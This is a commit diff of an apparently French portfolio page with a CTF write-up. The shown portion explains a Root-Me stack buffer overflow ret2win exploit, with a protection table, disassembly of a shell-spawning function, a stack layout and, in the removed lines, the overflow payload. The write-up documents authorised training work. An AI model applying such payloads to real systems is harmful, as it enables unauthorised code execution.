



==== commit b255872b: "Deep-expand all four write-ups with real source material - nft-tunnel: 85→392 lines, full exploitati" ====
--- a/writeups/ctf-reverse-engineering.html
+++ b/writeups/ctf-reverse-engineering.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>CTF & Reverse Engineering : ret2win, unpacking & une suite de 80 crackmes · Mohamed Salhi</title>
-<meta name="description" content="Sélection de reverse engineering : un stack buffer overflow ret2win sur Root-Me, l'analyse d'un crackme ELF packé UPX, et une suite de ~80 crackmes auto-générés avec solveurs scriptés.">
+<title>CTF &amp; Reverse Engineering : ret2win, deux crackmes maison, et une plateforme CTF · Mohamed Salhi</title>
+<meta name="description" content="Reverse engineering de bout en bout : un stack buffer overflow ret2win (PE32 x86, Root-Me ch72), deux crackmes que j'ai concu puis reverse (un license checker UPX a hash Feistel maison + anti-debug TracerPid, un crackme XOR a anti-debug ptrace), et le backend FastAPI d'une plateforme CTF (Hexgate) threat-modelisee.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,400..900;1,9..144,400..700&family=IBM+Plex+Sans:wght@300;400;600&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet">
@@ -22,67 +22,459 @@
 
 <article class="wrap">
   <div class="kicker">CTF · Reverse engineering</div>
-  <h1 class="title">CTF &amp; RE : ret2win, unpacking, et une suite de 80 crackmes</h1>
+  <h1 class="title">CTF &amp; RE : ret2win, deux crackmes maison, et une plateforme CTF</h1>
   <div class="meta">
     <span class="m date">2026</span>
-    <span class="m">Root-Me · ELF/PE</span>
-    <span class="m">IDA · gdb+pwndbg · pwntools</span>
-  </div>
-  <p class="lead">Trois angles de reverse : une <em>exploitation binaire</em> propre (ret2win) sur Root-Me, le <em>dé-packing</em> et l'analyse d'un crackme protégé, et un projet à part — un <em>générateur</em> de ~80 crackmes que je résous par script.</p>
+    <span class="m">Root-Me · PE32 / ELF64</span>
+    <span class="m">IDA · Ghidra · gdb+pwndbg</span>
+    <span class="m">UPX · pwntools · FastAPI</span>
+  </div>
+  <p class="lead">Quatre angles de reverse et d'outillage : une <em>exploitation binaire</em> propre (ret2win) sur Root-Me, puis deux crackmes que je <em>concois puis casse</em> — un license checker packe UPX a quatre couches de defense (hash Feistel maison, anti-debug TracerPid, obfuscation XOR, branche leurre), un crackme XOR mono-octet a anti-debug <code>ptrace</code> — et enfin le <em>backend d'une plateforme CTF</em> que j'ai bati et threat-modelise. Concevoir les defis et les resoudre.</p>
+
+  <div class="note">
+    <span class="lbl">Cadre &amp; honnetete</span>
+    Le challenge Root-Me est un exercice public et autorise d'une plateforme d'entrainement. Les deux crackmes qui suivent sont des binaires <b>que j'ai ecrits moi-meme</b> — j'en possede le code source, donc le « ground truth » est verifiable — puis que je re-reverse a froid comme si je ne les connaissais pas. Concevoir des protections et les defaire dans un meme cycle est un exercice a double tranchant : on comprend une defense en la construisant, et on l'evalue en la cassant. Ce sont deux challenges soignes, pas une chaine d'usine.
+  </div>
+
+  <!-- ================================================================ -->
+  <!-- SECTION 01 — Root-Me ch72 ret2win                               -->
+  <!-- ================================================================ -->
 
   <h2><span class="n">01</span> Root-Me — Stack buffer overflow &amp; ret2win</h2><div class="rule"></div>
-  <p>Challenge <code>app-systeme-ch72</code> : un PE32 x86 qui lit son entrée avec une fonction de type <code>gets()</code> dans un buffer de 16 octets, sans contrôle de longueur. Objectif : lire un fichier protégé appartenant à un autre utilisateur.</p>
-  <table class="tbl">
-    <thead><tr><th>Protection</th><th>État</th></tr></thead>
-    <tbody>
-      <tr><td>ASLR</td><td>OFF</td></tr>
-      <tr><td>DEP</td><td>OFF</td></tr>
-      <tr><td>Stack cookie (<code>main</code>)</td><td>absent</td></tr>
-    </tbody>
-  </table>
-  <p>Avec ASLR/DEP off et pas de cookie, c'est un <b>ret2win</b> : il existe une fonction cadeau qui <code>system()</code> un shell. Il suffit d'écraser l'adresse de retour de <code>main</code> par la sienne.</p>
+  <p>Challenge <code>app-systeme-ch72</code> : un executable <b>PE32 Windows x86</b> (<code>ch72.exe</code>), tournant sous Cygwin64 sur une machine Windows&nbsp;10 (<code>10.0.17763</code>, hote <code>challenge05</code>). Il lit son entree avec une routine de type <code>gets()</code> dans un buffer de 16 octets, <b>sans aucun controle de longueur</b>. Objectif : lire <code>$HOME/.passwd</code>, un fichier appartenant a l'utilisateur <code>app-systeme-ch72-crk</code> et lisible uniquement par lui — alors que la session SSH tourne sous <code>app-systeme-ch72</code>.</p>
+
+  <table class="tbl">
+    <thead><tr><th>Protection</th><th>Etat</th><th>Consequence</th></tr></thead>
+    <tbody>
+      <tr><td>ASLR</td><td>OFF</td><td>adresses statiques &rarr; on peut coder <code>give_shell</code> en dur</td></tr>
+      <tr><td>DEP / NX</td><td>OFF</td><td>(non necessaire ici — on ne fait pas de shellcode)</td></tr>
+      <tr><td>SafeSEH</td><td>ON</td><td>ecarte une exploitation par chaine SEH &rarr; on vise directement <code>ret</code></td></tr>
+      <tr><td>Stack cookie (<code>main</code>)</td><td>absent</td><td>aucun canari a contourner sur la fonction vulnerable</td></tr>
+    </tbody>
+  </table>
+  <p>Sans ASLR, sans cookie, et avec une <b>fonction cadeau</b> deja presente qui appelle <code>system()</code>, l'exploitation la plus propre est un <b>ret2win</b> : on n'injecte rien, on ecrase juste l'adresse de retour de <code>main</code> par celle de <code>give_shell</code>. SafeSEH etant ON, une exploitation par chaine SEH est ecartee — c'est le ret classique qui est le vecteur.</p>
+
+  <h3>Cartographie du binaire</h3>
+  <table class="tbl">
+    <thead><tr><th>Adresse</th><th>Symbole / role</th></tr></thead>
+    <tbody>
+      <tr><td><code>0x401000</code></td><td><code>give_shell</code> — pousse le chemin de <code>cmd.exe</code>, appelle <code>system()</code></td></tr>
+      <tr><td><code>0x401020</code></td><td><code>main()</code> — la fonction vulnerable</td></tr>
+      <tr><td><code>0x4040db</code></td><td>point d'entree du lecteur d'entree</td></tr>
+      <tr><td><code>0x403f8c</code></td><td>boucle de lecture interne — lit octet par octet jusqu'a <code>\n</code> ou <code>\xff</code></td></tr>
+      <tr><td><code>0x403bcc</code></td><td>stub IAT de <code>system()</code></td></tr>
+      <tr><td><code>0x41b000</code></td><td>litteral <code>"C:\Windows\system32\cmd.exe"</code></td></tr>
+    </tbody>
+  </table>
   <pre><code><span class="cm">; give_shell @ 0x401000 — la cible ret2win</span>
 <span class="ad">0x401000</span>  <span class="kw">push</span>  <span class="ad">0x41b000</span>       <span class="st">; "C:\Windows\system32\cmd.exe"</span>
 <span class="ad">0x401005</span>  <span class="kw">call</span>  <span class="ad">0x403bcc</span>       <span class="cm">; system()</span>
+<span class="ad">0x40100a</span>  <span class="kw">add</span>   esp, 4          <span class="cm">; nettoie l'argument</span>
 <span class="ad">0x40100d</span>  <span class="kw">ret</span></code></pre>
-  <p>Layout de pile de <code>main</code> : buffer 16 o → counter 4 o → saved EBP 4 o → <b>return address</b>. Le padding est donc de 24 octets avant d'atteindre EIP, qu'on remplace par <code>0x401000</code>.</p>
-  <pre><code><span class="cm"># payload</span>
-payload = <span class="st">b"A"</span>*24 + p32(<span class="ad">0x401000</span>)   <span class="cm"># ret → give_shell → cmd.exe</span></code></pre>
-  <div class="result"><span class="t">Flag</span> 466aa7907db6…1388c7</div>
-
-  <h2><span class="n">02</span> Crackme ELF packé UPX</h2><div class="rule"></div>
-  <p>Cible : un ELF 64-bit PIE, <b>strippé</b> et <b>packé UPX 4.2.2</b> (6,7 Ko → 15 Ko une fois déballé). Le workflow de RE d'un binaire protégé, en condensé :</p>
+  <p><code>give_shell</code> appelle <code>system("cmd.exe")</code>, ce qui lance un <code>cmd.exe</code> interactif heritant du <code>stdin</code>/<code>stdout</code> de l'appelant — exactement ce qu'il faut pour rejouer des commandes derriere l'exploit.</p>
+
+  <h3>Layout de pile de <code>main</code></h3>
+  <pre><code><span class="cm">; pile de main() — adresses hautes en haut</span>
++------------------+
+|  return address  |  <span class="cm">&larr; cible : on ecrit ici 0x00401000</span>
++------------------+
+|   saved EBP      |  <span class="cm">4 octets</span>
++------------------+
+|   counter        |  <span class="cm">4 octets — compteur de la boucle toupper</span>
++------------------+
+|   buffer[16]     |  <span class="cm">16 octets — l'entree commence ici</span>
++------------------+
+<span class="cm">padding jusqu'a EIP = 16 + 4 + 4 = 24 octets</span></code></pre>
